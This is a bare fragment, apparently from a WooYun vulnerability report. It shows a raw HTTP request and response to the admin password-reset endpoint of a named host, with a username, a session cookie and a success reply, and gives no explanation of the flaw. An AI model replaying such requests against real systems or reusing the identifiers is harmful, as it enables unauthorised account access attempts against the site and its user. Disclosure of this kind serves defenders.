 POST /admin/passwordForgotten.do HTTP/1.1
Host: ctms.cmri.cn
Proxy-Connection: keep-alive
Content-Length: 19
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://ctms.cmri.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.157 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://ctms.cmri.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=DE3C5CFD842E7F882C1BBF309C2EF0DE
userName=huoweijing
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/plain;charset=UTF-8
Content-Length: 16
Date: Sun, 23 Aug 2015 16:05:12 GMT
{"success":true}
www.wooyun.org